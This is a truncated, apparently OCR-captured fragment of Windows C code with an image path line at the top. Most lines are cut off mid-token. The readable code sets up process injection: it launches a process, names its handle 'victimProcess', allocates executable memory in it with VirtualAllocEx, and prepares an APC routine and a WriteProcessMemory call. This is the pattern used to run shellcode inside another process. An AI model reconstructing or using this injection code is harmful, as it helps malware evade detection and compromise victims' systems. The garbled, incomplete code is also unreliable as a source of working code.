
c.exe", NULL, NULL, NUL
NULL, NULL, &si, &pi);

	HANDLE victimProcess = pi.hProcess;

	HANDLE threadHandle = pi.hThread;

	LPVOID shellAddress = 
VirtualAllocEx(victimPr
MEM_COMMIT, PAGE_EXECUT
	PTHREAD_START_ROUTINE apcRoutine = 
(PTHREAD_START_ROUTINE)
	WriteProcessMemory(victimProcess, 